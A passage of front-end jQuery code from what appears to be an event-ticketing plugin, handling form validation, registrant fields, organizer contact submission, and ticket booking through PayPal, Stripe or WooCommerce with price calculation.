        var result = CHECKBOXVALIDATE(fname, element.prop("type"));
        if (result === "1") {
          element.closest("div").removeClass("eventer-required-field");
          passing = "1";
        } else {
          element.closest("div").addClass("eventer-required-field");
          passing = "0";
          total_counting = total_counting + 1;
        }
      } else {
        if (element.val() === '') {
          element.addClass("eventer-required-field");
          passing = "0";
          total_counting = total_counting + 1;
        } else {
          element.removeClass("eventer-required-field");
          passing = "1";
        }
      }
    }
    if (counting === '') {
      return passing;
    } else {
      return total_counting;
    }
  }

  // Update all fields name with index
  function update_all_fields_name(index, fields) {
    var customClass = 'registrant-fields';
    var html = fields.replace(/name="([^"]+)"/g, function (match, p1) {
      if (p1.trim() !== "") {
        var updatedName = 'name="' + p1 + index + '"';
        var updatedWithClass = match;
        if (match.indexOf('class=') !== -1) {
          updatedWithClass = match.replace(/class="([^"]+)"/, function (matchClass, pClass) {
            return 'class="' + pClass + ' ' + customClass + '"';
          });
        } else {
          updatedWithClass = match.replace(/name="([^"]+)"/, function (matchName) {
            return matchName + ' class="' + customClass + '"';
          });
        }
        return updatedName + ' ' + updatedWithClass;
      } else {
        return match;
      }
    });
    return html;
  }

  // Update all fields class
  function update_all_fields_class(fields) {
    var customClass = 'registrant-fields';
    var html = fields.replace(/name="([^"]+)"/g, function (match, p1) {
      if (p1.trim() !== "") {
        var updatedWithClass = match;
        if (match.indexOf('class=') !== -1) {
          updatedWithClass = match.replace(/class="([^"]+)"/, function (matchClass, pClass) {
            return 'class="' + pClass + ' ' + customClass + '"';
          });
        } else {
          updatedWithClass = match.replace(/name="([^"]+)"/, function (matchName) {
            return matchName + ' class="' + customClass + '"';
          });
        }
        return updatedWithClass;
      } else {
        return match;
      }
    });
    return html;
  }

  $(document).ready(function () {
    eventer_match_height();

    // Change booking area on time slot change
    $(document).on('change', '.eventer-time-slot', function () {
      eventer_dynamic_bookings($('.eventer-ticket-details').attr('data-date'));
    });

    // Change booking area on future bookings select change
    $(document).on('change', 'select#eventer-future-bookings', function (e) {
      var dateText = $(this).val();
      eventer_dynamic_bookings(dateText);
    });

    // Initialize future bookings datepicker
    $('#eventer-future-bookings').datepicker({
      showOn: "button",
      maxDate: new Date(single.max_date),
      buttonText: single.future_date_cal,
      dateFormat: 'dd-mm-yy',
      beforeShowDay: disableDays,
      defaultDate: new Date(single.min_date),
      onSelect: function (dateText, inst) {
        eventer_dynamic_bookings(dateText);
      }
    });

    // Toggle area on click
    $(document).on('click', '.eventer-toggle-area-trigger', function (e) {
      var dialog_heading = $(this).attr('data-eventer-dialog-heading');
      if (typeof dialog_heading !== 'undefined' && dialog_heading !== '') {
        $(this).closest('.eventer-modal').find('.eventer-section-wise-heading').text(dialog_heading);
      }
      var targetIn = $(this).attr('data-eventer-toggle-in');
      var targetOut = $(this).attr('data-eventer-toggle-out');
      $(this).parents('.eventer-toggle-area').find(targetOut).slideUp('fast');
      $(this).parents('.eventer-toggle-area').find(targetIn).slideDown('slow');
      e.preventDefault();
    });

    // Show confirmation modal if register status is set
    if (single.register_status !== "" && typeof single.register_status !== 'undefined') {
      $("#eventer-ticket-confirmation").emodal();
    }

    // Get ticket modal on click
    $(".eventer-get-ticket-modal").click(function (event) {
      $.emodal.close();
      $("#eventer-ticket-show-now").emodal();
    });

    // Toggle event save options on hover
    $(document).on('mouseenter mouseleave', '.eventer-event-save', function () {
      $(this).find('ul').toggle();
    });

    // Print ticket on click
    $('.eventer-print-ticket').click(function () {
      eventer_action_print_button('eventer-ticket-show-now');
    });

    // Submit organizer contact form
    $("form.organizer-contact").each(function(){
        $(this).find('input[type="file"]').each(function (index) {
          if (!$(this).attr('name')) {
            var getHiddenFieldName = $(this).next('input[type="hidden"]').attr('name');
            $(this).attr('name',getHiddenFieldName);
          }
        });
    });
	$("form.organizer-contact").on("submit", function (e) {
        var form_element = $(this);
        var validated = "1";
        
        $(this).find('input[type="file"]').each(function (index) {
            if (!$(this).attr('name')) {
              var getHiddenFieldName = $(this).next('input[type="hidden"]').attr('name');
              $(this).attr('name',getHiddenFieldName);
            }
        });
        
        $(this).closest("form").find(".message").empty();
        var all_fields = new FormData(this);
        form_element.find(".eventer_add_event_field").each(function () {
          var name = $(this).attr("name");
          var value = $(this).val();
          if ($(this).attr('type') === 'file') {
            var file = $(this)[0].files[0];
            if (file) {
              all_fields.append(name, file);
            }
          } else {
            all_fields.append("org_data[]", JSON.stringify({ name: name, value: value }));
          }
        });
        all_fields.append("action", "eventer_contact_organizer");
        all_fields.append("eventer_id", $(".organizer-details").text());
        all_fields.append("eventer_date", $(".eventer-date").text());
        all_fields.append("nonce", single.organizer_contact);
        $(this).find('.eventer_add_event_field').each(function () {
            var passing = VALIDATEFORMFIELDS($(this), '');
            if (passing !== "1") {
              validated = "0";
            }
        });
        if (validated !== "1") {
            return false;
        }
        // Check for failed upload
        let hasFailedUpload = false;
        form_element.find('input[type="file"]').each(function () {
            if (jQuery(this).data("upload-status") === "failed") {
                hasFailedUpload = true;
                alert("Please fix the file upload error before submitting the form.");
                return false; // break loop
            }
        });
        if (hasFailedUpload) {
            e.preventDefault();
            return false;
        }

        var request = $.ajax({
          url: single.ajax_url,
          type: "POST",
          data: all_fields,
          contentType: false,
          processData: false,
          beforeSend: function (xhr) {
            form_element.find("input[type=submit]").prop('disabled', true);
          },
        });
        request.done(function (response) {
            form_element.find("input[type=submit]").prop('disabled', false);
            form_element.find(".message").html('<div class="eventer-success-message">'+single.contact_manager_text+'</div>');

            // Countdown and message display
            var countdown = 5;
            var countdownMessage = $('<span> '+single.contact_manager_text2 + ' <span id="countdown">' + countdown + '</span></span>');
            form_element.find(".message").find(".eventer-success-message").append(countdownMessage);

            var interval = setInterval(function() {
              countdown--;
              $('#countdown').text(countdown);
              if (countdown <= 0) {
                clearInterval(interval);

                // Slide up the form and close the modal
                $('#eventer-contact-form').slideUp(1500);
                $('.eventer-modal-close').trigger('click');

                // Clear the form after submission
                form_element[0].reset();
                form_element.find(".eventer-success-message").hide();
              }
            }, 1000);
        });
        request.fail(function (jqXHR, textStatus, errorThrown) {
            alert(errorThrown);
        });
        e.preventDefault();
	});

    // Check time slot validation
    function checkTimeSlot(event) {
      var $time = $("select.eventer-time-slot");
      if (!$time.length) {
        return false;
      }
      if ($time.val() == "00:00:00" && single.mandatory_timeslot === "on") {
        var url = $(event.currentTarget).attr("href");
        event.currentTarget.href = "#";
        event.stopPropagation();
        event.preventDefault();
        $time.addClass("eventer-required-field");
      }
    }

    // Handle ticket registration form submission
    $(document).on('submit', 'form.ticket-reg', function (e) {
      var booking_type = $(this).attr('data-booking');
      var closest_booking = $('.eventer-front-ticket-area-dynamic');
      var booking_nonce = $(this).attr('data-nonce');
      $('.eventer-removable-field-bypermission').each(function () {
        if ($(this).css('visibility') == 'hidden' || $(this).css('display') == 'none') {
          $(this).remove();
        }
      });
      if ($(this).hasClass("eventer-direct-register") || single.mandatory_registrants === 'on') {
        var validated = "1";
        $(closest_booking).find('form.ticket-reg .eventer-ticket-type-row:not(.eventer-ticket-type-restriction) *').filter(':input').each(function () {
          if ($(this).hasClass('eventer-stripe-fields')) {
            return true;
          }
          var passing = VALIDATEFORMFIELDS($(this), '');
          if (passing !== "1") {
            validated = "0";
          }
        });
        if (validated !== "1") {
          return false;
        }
      }
      var form_element = $(this);
      var cart_status = $(form_element).find('.eventer-row').attr('data-cart');
      var total_price_ticket = $(closest_booking).find(".eventer-ticket-price-total").attr('data-fprice');

      var $all_fields = $(this).find(':input:not(.registrant-fields)').serializeArray();
      var all_registrants_list = {};

      $(closest_booking).find('.eventer-registrants-row').each(function () {
        var ticket_name_reg = $(this).attr('data-ticket');
        var registrants_list = [];

        $(this).find('.eventer-registrants-list').each(function () {
          var registrants_field_list = {};
          $(this).find(':input').each(function () {
            if ($(this).hasClass('eventer_registrant_name')) {
              registrants_field_list['name'] = $(this).val();
            } else if ($(this).hasClass('eventer_registrant_email')) {
              registrants_field_list['email'] = $(this).val();
            } else {
              var field_name = $(this).attr('name');
              var field_value = $(this).val();
              registrants_field_list[field_name] = field_value;
            }
          });

          // Check if there's at least one non-empty field in the registrant list
          var isEmpty = Object.values(registrants_field_list).every(value => value === '');
          if (!isEmpty) {
            registrants_list.push(registrants_field_list);
          }
        });

        all_registrants_list[ticket_name_reg] = registrants_list;
      });


      var registration;
      var Tickets = [];
      var Ticket_Validation = [];
      var service = [];
      $(closest_booking).find('.services-section').each(function () {
          var $ticketRow = $(this).closest('.eventer-ticket-type-row');
          var pid = $ticketRow.attr('data-pid');
          var cost = parseFloat($ticketRow.find('.total-price').attr('data-mprice')) || 0; // ✅ Ensure number
          var services = {};
          var service_vals = '';

          services.name = $ticketRow.find('.name-ticket').text();

          $(this).find('.add_services').each(function () {
            if ($(this).is(':checked')) {
              service_vals += $(this).val() + ', ';
            }
          });

          var multiplierEnabled = $ticketRow.find('.eventer-multi-service-toggle').is(':checked');

          var totalTicketQty = 0;
          $('.eventer-ticket-step1 .eventer-ticket-type-row').each(function () {
            var qty = parseInt($(this).find('.num-tickets').val()) || 0;
            totalTicketQty += qty;
          });

          services.value = service_vals;
          services.pid = pid;
          services.cost = cost;
          services.multiply = multiplierEnabled ? 1 : 0;
          services.total_tickets = multiplierEnabled ? totalTicketQty : 1;

          service.push(services);
      });

      let total_tickets_booking = 0;
      $(closest_booking).find(".num-tickets").each(function () {
        total_tickets_booking += parseInt($(this).val());
        var $crow = $(this).closest(".eventer-ticket-type-row");
        var data = {};
        var ticket_price = '0';
        var ticket_name_new = $crow.find(".name-ticket").text();
        if ($(this).val() !== '') {
          ticket_price = $crow.find(".price-ticket").attr('data-tprice');
          Ticket_Validation.push(data);
        }
        if (ticket_name_new !== '') {
          data.name = $crow.find(".name-ticket").text();
          data.number = $crow.find(".num-tickets").val();
          data.pid = $crow.find('.eventer-row').attr('data-pid');
          data.wpid = $crow.find('.eventer-row').attr('data-wpid');
          data.id = $crow.find('.eventer-row').attr('data-ticketid');
          data.primary = $crow.find('.eventer-row').attr('data-primary');
          data.price = ticket_price;
          Tickets.push(data);
        }
      });
      if ($('.eventer-common-tickets-remaining').val() > 0 && total_tickets_booking > $('.eventer-common-tickets-remaining').val()) {
        $(closest_booking).find('form.ticket-reg').find(".message").empty();
        $(closest_booking).find('form.ticket-reg').find(".message").html('<br/><div class="eventer-ticket-full">' + single.total + ' ' + $('.eventer-common-tickets-remaining').val() + '</div>');
        return false;
      }
      if (Ticket_Validation.length === 0) {
        $(closest_booking).find('form.ticket-reg').find(".message").empty();
        $(closest_booking).find('form.ticket-reg').find(".message").html(single.blank_tickets);
        e.preventDefault();
        return false;
      } else if ($(closest_booking).find('input:radio:checked').length <= 0 && total_price_ticket > 0 && booking_type != 'woo') {
        $(closest_booking).find('form.ticket-reg').find(".message").empty();
        $(closest_booking).find('form.ticket-reg').find(".message").html(single.blank_payment);
        e.preventDefault();
        return false;
      } else {
        $(closest_booking).find('form.ticket-reg').find(".message").empty();
        if (single.offline_switch !== "1") {
        }
      }
      var paypal_arguments = '';
      var stripe_arguments = '';
      var eventer_cred = {};
      if ($(closest_booking).find("form#ticket-reg").attr("action").indexOf("paypal") > -1) {
        paypal_arguments = '<input type="hidden" name="business" value="' + single.paypal_email + '">';
        paypal_arguments += '<input type="hidden" name="cmd" value="_xclick">';
        paypal_arguments += '<input type="hidden" name="on0" value="">';
        paypal_arguments += '<input type="hidden" name="on1" value="' + $(closest_booking).find("#reg_email").val() + '">';
        paypal_arguments += '<input type="hidden" name="item_name" value="' + $(closest_booking).find("#paypal_itemname").text() + '">';
        paypal_arguments += '<input type="hidden" name="item_number" value="' + $(closest_booking).find("#eventer_id").text() + '">';
        paypal_arguments += '<input type="hidden" name="amount" value="' + $(closest_booking).find(".eventer-ticket-price-total").attr('data-fprice') + '">';
        paypal_arguments += '<input type="hidden" name="currency_code" value="' + single.paypal_curr + '">';
        paypal_arguments += '<input type="hidden" name="cancel_return" value="' + $("#paypal_return").text() + '">';
        paypal_arguments += '<input type="hidden" name="return" value="' + $(closest_booking).find("#paypal_return").text() + '">';
        $(closest_booking).find(".save-registrant").before(paypal_arguments);
      } else if ($(closest_booking).find("form#ticket-reg").attr("action").indexOf("dotpay") > -1) {
        booking_type = 'dotpay';
      }
      if ($('.eventer_stripe_field').is(':visible')) {
        booking_type = 'stripe';
        eventer_cred = { 'token': $('.eventer-stripe-token').val() };
      }
      if ($(closest_booking).find('#register-reg').is(":checked")) {
        registration = 1;
      }
      var amount = parseFloat($(closest_booking).find(".eventer-ticket-price-total").attr('data-fprice'));
      var request = $.ajax({
        url: single.ajax_url,
        type: "post",
        dataType: 'json',
        data: {
          action: 'eventer_registrant_tickets',
          reg_data: $all_fields,
          eventer_id: $(closest_booking).find("#eventer_id").text(),
          amount: amount,
          reg_mail: $(closest_booking).find("#reg_email").val(),
          reg_name: $(closest_booking).find("#reg_name").val(),
          cart_status: cart_status,
          reg_event_date: $(closest_booking).find("#reg_event_date").text(),
          reg_event_time: $(closest_booking).find("#reg_event_time").text(),
          reg_event_slot: $('.eventer-time-slot :selected').text(),
          card_cred: eventer_cred,
          tickets: Tickets,
          registration: registration,
          services: service,
          registrants: all_registrants_list,
          book_type: booking_type,
        },
        beforeSend: function (jqXhr) {
          $('body').addClass('woocommerce-checkout');
          jqXhr.setRequestHeader('X-WP-Nonce', booking_nonce);
          form_element.find("input[type=submit]").prop('disabled', true);
          form_element.find('.eventer-loader-wrap').show();
        },
      });
      request.done(function (response) {
        e.preventDefault();
        if (response.reg_invalid == '1') {
          form_element.find('.eventer-loader-wrap').hide();
          form_element.find("input[type=submit]").prop('disabled', false);
          $('.message').empty();
          $('.message').html('<div class="eventer-error-message">' + single.already + ' ' + response.ticket_name + '</div>');
          return false;
        }
        if (response.reg) {
          var form_action = $(closest_booking).find("form.ticket-reg").attr("action");
          if (form_action.indexOf("paypal") <= -1) {
            var newformaction = APPENDQUERYURL('reg', response.reg, form_action);
            form_action = newformaction;
            $(closest_booking).find("form.ticket-reg").attr("action", form_action);
          }
          var paypal_return = $(closest_booking).find("#paypal_return").text();
          var new_paypal_return = APPENDQUERYURL('reg', response.reg, paypal_return);
          $(closest_booking).find("input[name=return]").val(new_paypal_return);
          $(closest_booking).find("input[name=on0]").val(response.reg);
        }
        form_element.find("input[type=submit]").prop('disabled', false);
        form_element.find('.eventer-loader-wrap').hide();

        if (booking_type === 'woo') {
          closest_booking.find('.eventer-order-summary-added').remove();
          $('<div class="eventer-order-summary-added widget woocommerce widget_shopping_cart">' + response.woo + '</div>').insertBefore(closest_booking.find('.eventer-woo-checkout-section'));
          $(closest_booking).find(".eventer-show-order-summary").trigger("click");
          jQuery(document.body).trigger("update_checkout");
          $(closest_booking).find(".showcoupon").click(function () {
            $(closest_booking).find(".checkout_coupon").slideToggle();
            return false;
          });
          $(closest_booking).find(".showlogin").click(function () {
            $(closest_booking).find(".woocommerce-form-login").slideToggle();
            return false;
          });
          form_element.find('.eventer_dynamic_checkout_payment').show();
          if (single.woo_layout == 'on') {
            window.location.href = window.location.pathname + "?" + $.param({ 'checkout_show': '1' });
            e.preventDefault();
          }
        } else {
          if (booking_type == 'stripe' && response.secret !== '') {
            stripe.handleCardAction(
              response.secret
            ).then(function (result) {
              if (result.error) {
                document.getElementById("payment-errors").textContent = result.error.message;
              } else {
                $.ajax({
                  url: single.ajax_url,
                  type: "post",
                  dataType: 'json',
                  data: {
                    action: 'eventer_confirm_payment_stripe',
                    secret: result.paymentIntent.id,
                    reg_id: response.reg_id
                  },
                  success: function (response) {
                    e.preventDefault();
                    var form_action = $(closest_booking).find("form.ticket-reg").attr("action");
                    var newformaction = APPENDQUERYURL('reg', response.reg, form_action);
                    form_action = newformaction;
                    $(closest_booking).find("form.ticket-reg").attr("action", form_action);
                    $(closest_booking).find("form.ticket-reg").addClass("new-ticket-reg");
                    $(closest_booking).find("form.ticket-reg").removeClass("ticket-reg");
                    $(closest_booking).find('form.new-ticket-reg').submit();
                  }
                });
              }
            });
            return false;
          } else {
            e.preventDefault();
            $(closest_booking).find("form.ticket-reg").addClass("new-ticket-reg");
            $(closest_booking).find("form.ticket-reg").removeClass("ticket-reg");
            $(closest_booking).find('form.new-ticket-reg').submit();
          }
        }
      });
      request.fail(function (jqXHR, textStatus, errorThrown) {
        form_element.find('.eventer-loader-wrap').hide();
        form_element.find("input[type=submit]").prop('disabled', false);
        $('.message').empty();
        $('.message').html('<div class="eventer-error-message">' + single.error + ' </div>');
      });
      return false;
    });

    // Validate registrant on click
    $(document).on("click", ".validate-registrant", function (e) {
      e.preventDefault();
      var validated = "1";
      var closest_booking = $('.eventer-front-ticket-area-dynamic');
      $(closest_booking).find('form.ticket-reg *').filter(':input').each(function () {
        if ($(this).is(":hidden")) {
          return true;
        }
        var passing = VALIDATEFORMFIELDS($(this), '');
        if (passing !== "1") {
          validated = "0";
        }
      });
      if (validated !== "1") {
        return false;
      }
      $(closest_booking).find('.restricted-row').each(function () {
        var ticket_cookie = $(this).attr('data-booked');
        if (ticket_cookie !== "") {
          $(this).find('.num-tickets').prop('disabled', true);
          $(this).find('.eventer-qtyplus').prop('disabled', true);
          $(this).find('.eventer-qtyminus').prop('disabled', true);
          $(this).find('.eventer-restricted-msg').show();
        } else {
          $(this).find('.num-tickets').prop('disabled', false);
          $(this).find('.eventer-qtyplus').prop('disabled', false);
          $(this).find('.eventer-qtyminus').prop('disabled', false);
          $(this).find('.eventer-restricted-msg').hide();
        }
      });
      $(closest_booking).find("#fname").removeClass("eventer-input-error");
      $(closest_booking).find("#reg_email").removeClass("eventer-input-error");
      $(closest_booking).find('form.ticket-reg').find(".message").empty();
      var targetIn = $(this).attr('data-eventer-toggle-in');
      var targetOut = $(this).attr('data-eventer-toggle-out');
      $(this).parents('.eventer-toggle-area').find(targetOut).slideUp('fast');
      $(this).parents('.eventer-toggle-area').find(targetIn).slideDown('slow');
      if (single.minimum_ticket != '') {
        $('.num-tickets').val(single.minimum_ticket);
        $('.num-tickets').trigger('keyup');
      }
    });

    // Handle service checkbox change
    $(document).on('change', ".add_services", function () {
      var closest_booking = $('.eventer-front-ticket-area-dynamic');
      var have_ticket;
      $(closest_booking).find(".num-tickets").each(function () {
        if ($(this).val() !== '0') {
          have_ticket = 1;
        }
      });
      var $crow = $(this).closest(".eventer-ticket-type-row");
      var clist = $(this).closest("li");
      var price = clist.attr('data-tprice');
      var total_price_services = 0;
      var check_status;
      var total_price_ticket = 0;
      if ($(this).is(':radio')) {
        $crow.find(".price-ticket").attr('data-mprice', 0);
      }
      if ($(this).is(':checked')) {
        clist.attr('data-mprice', price);
        check_status = "1";
      } else {
        clist.attr('data-mprice', 0);
        check_status = "0";
      }
      if ($(closest_booking).find(".restrict-service").length && !$(closest_booking).find('.restrict-service-field').is(':checked')) {
        check_status = "2";
      } else {
        check_status = "1";
      }
      $crow.find(".price-ticket").each(function () {
        var service_price = ($(this).attr("data-mprice") !== '') ? $(this).attr("data-mprice") : 0;
        total_price_services = total_price_services + parseFloat(service_price);
      });
      var set_price_individual_service = (single.curr_position === "postfix") ? total_price_services.toFixed(2) + single.curr : single.curr + total_price_services.toFixed(2);
      $crow.find(".total-price").text(set_price_individual_service);
      $crow.find(".total-price").attr('data-mprice', total_price_services);
      $(closest_booking).find(".total-price").each(function () {
        var $one_price = ($(this).attr("data-mprice") !== '') ? $(this).attr("data-mprice") : 0;
        total_price_ticket = total_price_ticket + parseFloat($one_price);
      });
      var set_price = (single.curr_position === "postfix") ? total_price_ticket + single.curr : single.curr + total_price_ticket;
      $(closest_booking).find(".eventer-ticket-price-total").text(set_price);
      $(closest_booking).find(".eventer-ticket-price-total").attr('data-fprice', total_price_ticket);
      $(closest_booking).find(".eventer-ticket-price-total").attr('data-aprice', total_price_ticket);
        
        
      // Also update total if multiply checkbox is checked
        var $serviceRow = $(this).closest('.eventer-ticket-type-row');
        var isMultiplyChecked = $serviceRow.find('.eventer-multi-service-toggle').is(':checked');

        if (isMultiplyChecked) {
          // Total ticket count from step 1
          var totalQty = 0;
          $('.eventer-ticket-step1 .eventer-ticket-type-row').each(function () {
            totalQty += parseInt($(this).find('.num-tickets').val()) || 0;
          });

          var newServiceTotal = 0;
          $serviceRow.find('.add_services:checked').each(function () {
            var price = parseFloat($(this).closest('li').attr('data-tprice')) || 0;
            newServiceTotal += price * totalQty;
          });

          // Update the price display
          $serviceRow.find('.total-price').text((single.curr_position === "postfix") ? newServiceTotal.toFixed(2) + single.curr : single.curr + newServiceTotal.toFixed(2));
        }

    });
    let multiWrapTimers = {};

    $(document).on('change', '.add_services', function () {
      var $ul = $(this).closest('.services-section');
      var $ticketRow = $ul.closest('.eventer-ticket-type-row');
      var $multiToggle = $ticketRow.find('.eventer-multi-wrap');
      var rowId = $ticketRow.index();

      var hasSelection = $ul.find('.add_services:checked').length > 0;

      // Calculate total ticket quantity
      var totalTicketQty = 0;
      $('.eventer-ticket-step1 .eventer-ticket-type-row').each(function () {
        var qty = parseInt($(this).find('.num-tickets').val()) || 0;
        totalTicketQty += qty;
      });

      // Clear previous timer for this row
      if (multiWrapTimers[rowId]) {
        clearTimeout(multiWrapTimers[rowId]);
      }

      if (hasSelection && totalTicketQty > 1) {
        multiWrapTimers[rowId] = setTimeout(function () {
          $multiToggle.slideDown();
        }, 1000);
      } else {
        $multiToggle.stop(true, true).slideUp().find('.eventer-multi-service-toggle').prop('checked', false).trigger('change');
      }
    });


    $(document).on('change', '.eventer-multi-service-toggle', function () {
      $(this).closest('.eventer-ticket-type-row').find('.add_services:checked').trigger('change');
    });
    // Add services button click handler
    $('.add_services_btn').click(function () {
      if (single.mandatory_registrants == 'on') {
        var validated = "1";
        $('form.ticket-reg *').filter(':input').each(function () {
          if ($(this).hasClass('eventer-stripe-fields')) {
            return true;
          }
          var passing = VALIDATEFORMFIELDS($(this), '');
          if (passing !== "1") {
            validated = "0";
          }
        });
        if (validated !== "1") {
          return false;
        }
      }
      var closest_booking = $('.eventer-front-ticket-area-dynamic');
      if ($(closest_booking).find(".restrict-service").length && !$(closest_booking).find('.restrict-service-field').is(':checked')) {
        $(closest_booking).find('.save-registrant').prop('disabled', true);
      }
    });
    function eventerToggleMultiplyCheckbox(closest_booking) {
      let totalTicketQty = 0;
      $(closest_booking).find(".num-tickets").each(function () {
        totalTicketQty += parseInt($(this).val()) || 0;
      });

      $(closest_booking).find('.eventer-multi-wrap').each(function () {
        const $wrap = $(this);
        if (totalTicketQty > 1) {
          setTimeout(() => $wrap.fadeIn(), 2000); // show after 2s
        } else {
          $wrap.hide();
          $wrap.find('.eventer-multi-service-toggle').prop('checked', false);

          // Reset totals when checkbox is hidden
          const $serviceSection = $wrap.closest('.services-section');
          $serviceSection.find('.eventer-service-row').each(function () {
            const $row = $(this);
            const price = parseFloat($row.attr('data-tprice')) || 0;
            const isChecked = $row.find('.add_services').is(':checked');
            if (isChecked) {
              const priceFormatted = (single.curr_position === "postfix") ? price.toFixed(2) + single.curr : single.curr + price.toFixed(2);
              $row.find('.service-total').text(priceFormatted);
              $row.find('.service-total').attr('data-mprice', price.toFixed(2));
            }
          });
        }
      });
    }

    // Quantity change handlers
    $(document).on('keyup mouseup', ".num-tickets, .eventer-qtyminus, .eventer-qtyplus", function () {
      var $crow = $(this).closest(".eventer-ticket-type-row");
      $('.eventer-coupon-validate').removeClass('eventer-coupon-validated eventer-coupon-invalid');
      $('.eventer-coupon-validate').removeAttr('disabled');
      var limit_event_count = parseInt(single.event_tickets_set);
      if ($crow.attr('data-limit') == "yes") {
        limit_event_count = 1;
      }
      var closest_booking = $('.eventer-front-ticket-area-dynamic');
        eventerToggleMultiplyCheckbox(closest_booking);
      var remaining_tickets = $crow.find('.remaining-ticket').text();
      var set_remaining = (remaining_tickets >= limit_event_count) ? limit_event_count : remaining_tickets;
      var price = $crow.find(".price-ticket").attr('data-tprice');
      var number = parseInt($crow.find(".num-tickets").val());
      var calculation;
      var have_ticket;

      if ($(this).val() === '-' || $(this).val() === '+') {
        if (!isNaN(number)) {
          if ($(this).val() === '-' && number > 0) {
            calculation = $crow.find('.num-tickets').val(number - 1);
          } else if ($(this).val() === '+') {
            calculation = $crow.find('.num-tickets').val(number + 1);
            if (parseInt($crow.find('.num-tickets').val()) > parseInt(set_remaining)) {
              $crow.find('.num-tickets').val(set_remaining);
            }
          }
        } else {
          calculation = $crow.find('.num-tickets').val(0);
        }
      }
      if (single.optional_tickets === 'optional') {
        if ($(this).closest('.eventer-q-field').find('input').val() > 0) {
          $crow.addClass('eventer-optional-set');
          $crow.closest('.eventer-ticket-step2').find('.eventer-ticket-type-row').each(function () {
            if ($(this).hasClass('eventer-optional-set')) {
            } else {
              $(this).addClass('eventer-ticket-type-restriction');
              $(this).find('.eventer-q-field').hide();
            }
          });
        } else {
          $crow.closest('.eventer-ticket-step2').find('.eventer-ticket-type-row').removeClass('eventer-optional-set');
          $crow.closest('.eventer-ticket-step2').find('.eventer-ticket-type-row').removeClass('eventer-ticket-type-restriction');
          $crow.closest('.eventer-ticket-step2').find('.eventer-ticket-type-row .eventer-q-field').show();
        }
      }

      var total_tickets = $crow.find(".num-tickets").val();
      if (parseInt(total_tickets) > parseInt(set_remaining)) {
        $crow.find(".num-tickets").val(set_remaining);
      }

      var new_total_tickets = $crow.find(".num-tickets").val();
      var registrants_fields_set = '';
      var registrants_boxes = $crow.find('.eventer-registrants-row').length;
      var registrants_boxes_ind = $crow.find('.eventer-registrants-row').find('.eventer-registrants-list').length;
      var registrant1_name = $(closest_booking).find('#reg_name').val();
      var registrant1_email = $(closest_booking).find('#reg_email').val();
      var checked_row_permission_field = 1;
      var eventer_allowed_registrants_details = 1;
      for (var i = registrants_boxes_ind; i < new_total_tickets; i++) {
        var registrant_fields = '';

        if ($crow.find('.default-registrant').length <= 0 && $(closest_booking).find('.default-registrant').length > 0) {
          checked_row_permission_field = 0;
        }
        var permission_switch_added = $crow.find('.eventer-registrants-field-permission').length;
        var first_switch = 0;

        if (i === checked_row_permission_field && single.mandatory_registrants !== 'on') {
          first_switch = 1;
          registrant_fields += '<div class="eventer-col10 eventer-registrants-field-permission"><label class="eventer-checkbox"><input class="eventer-permission-add-registrants" checked type="checkbox"> ' + single.individual_label + '</label></div>';
        }
        var name_Series = (i + 1);
        var registrants_field_class = (permission_switch_added > 0 || first_switch !== 0) ? 'eventer-removable-field-bypermission' : '';
        registrant_fields += '<div class="eventer-registrants-list ' + registrants_field_class + '"><div class="eventer-ind-registrant-section">'+ single.registrant_label + ' ' + name_Series + '</div><div class="eventer-col5 eventer-col10-xs"><label>' +  single.registrant_name_label + '</label><input data-required="1" class="registrant-fields eventer_registrant_name" placeholder="' + single.registrant_name + '" name="' + single.registrant_name_label + i + '" type="text"></div><div class="eventer-col5 eventer-col10-xs"><label>'+single.registrant_email_label+'</label><input data-required="1" class="registrant-fields eventer_registrant_email" placeholder="' + single.registrant_email + '" name="' + single.registrant_email_label + i + '" type="email"></div><div class="eventer-col10">';

        if (single.user_fields) {
          registrant_fields += update_all_fields_class(single.user_fields);
        }

        registrants_fields_set += registrant_fields;
        registrants_fields_set += '</div></div>';
      }

      var has_checkbox = $crow.find('.eventer-permission-add-registrants').length;
      eventer_allowed_registrants_details = (has_checkbox > 0) ? $crow.find('.eventer-permission-add-registrants:checked').length : eventer_allowed_registrants_details;
      if (single.individual_reg === '1') {
        if (registrants_boxes > 0 && new_total_tickets >= registrants_boxes_ind) {
          $crow.find('.eventer-registrants-row').append(registrants_fields_set);
        } else if (registrants_boxes > 0 && new_total_tickets <= registrants_boxes_ind && new_total_tickets !== '0') {
          var less_fields = (registrants_boxes_ind - new_total_tickets);
          $crow.find('.eventer-registrants-row > .eventer-registrants-list').slice(-less_fields).remove();
        } else {
          $crow.find('.eventer-registrants-row').remove();
          $crow.append('<div class="eventer-row eventer-registrants-row" data-ticket="' + $crow.find('.name-ticket').text() + '">' + registrants_fields_set + '</div>');
        }
        if (eventer_allowed_registrants_details !== 1) {
          $crow.find('.eventer-registrants-row').find('.eventer-removable-field-bypermission').hide();
        } else {
          $crow.find('.eventer-registrants-row').find('.eventer-removable-field-bypermission').show();
        }
        var removable_rows = $crow.find('.eventer-removable-field-bypermission').length;
        if (removable_rows <= 0) {
          $crow.find('.eventer-registrants-field-permission').remove();
        }
        if ($(closest_booking).find('.default-registrant').length === 0) {
          $(closest_booking).find(".eventer-registrants-list:first").find('.eventer_registrant_name').addClass('default-registrant');
          $(closest_booking).find(".eventer-registrants-list:first").find('.eventer_registrant_name').val(registrant1_name);
          $(closest_booking).find(".eventer-registrants-list:first").find('.eventer_registrant_email').val(registrant1_email);
        }
      }
      number = parseInt($crow.find(".num-tickets").val());
      if (($.isNumeric(number) && $.isNumeric(price)) || number === '') {
        if (number === '') {
          number = 0;
        }
        var $ticket_counted_price = price * number;
        $ticket_counted_price = $ticket_counted_price.toFixed(2);
        var set_price_individual = (single.curr_position === "postfix") ? $ticket_counted_price + single.curr : single.curr + $ticket_counted_price;
        $crow.find(".total-price").text(set_price_individual);
        $crow.find(".total-price").attr('data-mprice', $ticket_counted_price);
      }
      var total_price_ticket = 0;
      $(closest_booking).find(".total-price").each(function () {
        var $one_price = ($(this).attr("data-mprice") !== '') ? $(this).attr("data-mprice") : 0;
        total_price_ticket = total_price_ticket + parseFloat($one_price);
      });
      total_price_ticket = total_price_ticket.toFixed(2);
      var set_price = (single.curr_position === "postfix") ? total_price_ticket + single.curr : single.curr + total_price_ticket;
      $(closest_booking).find(".eventer-ticket-price-total").text(set_price);
      $(closest_booking).find(".eventer-ticket-price-total").attr('data-fprice', total_price_ticket);
      $(closest_booking).find(".eventer-ticket-price-total").attr('data-aprice', total_price_ticket);
      $(closest_booking).find(".num-tickets").each(function () {
        if ($(this).val() !== '0') {
